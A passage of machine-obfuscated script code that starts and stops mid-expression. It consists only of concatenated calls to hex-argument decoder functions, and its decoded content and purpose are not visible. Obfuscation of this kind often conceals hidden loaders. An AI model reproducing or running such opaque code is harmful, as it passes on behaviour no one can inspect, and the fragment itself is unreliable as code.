27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,